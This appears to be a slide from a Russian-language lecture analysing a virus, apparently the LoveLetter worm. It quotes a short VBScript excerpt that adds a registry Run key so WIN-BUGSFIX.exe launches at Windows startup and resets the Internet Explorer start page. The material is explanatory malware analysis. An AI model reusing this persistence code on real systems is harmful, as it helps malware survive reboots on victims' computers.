

При наличии файла WIN-BUGSFIX.exe в каталоге Download  ( C: \ ) в реестре прописывается ключ для его запуска при загрузке Windows и стартовой страницей Microsoft Internet Explorer прописывается файл about:blank .
if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"
regcreate "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page","about:blank"

end if
end sub

На этом заканчивается внедрение вируса в систему, и он переходит к активным деструктивным действиям.